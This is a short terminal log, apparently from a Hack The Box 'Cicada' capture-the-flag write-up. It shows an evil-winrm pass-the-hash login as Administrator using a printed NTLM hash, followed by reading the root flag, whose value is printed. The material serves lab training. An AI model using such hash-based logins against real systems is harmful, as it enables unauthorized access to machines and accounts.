 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #evil-winrm -i cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
4adcae4ffbce3a1591287e4c48d77d0f
*Evil-WinRM* PS C:\Users\Administrator\Documents>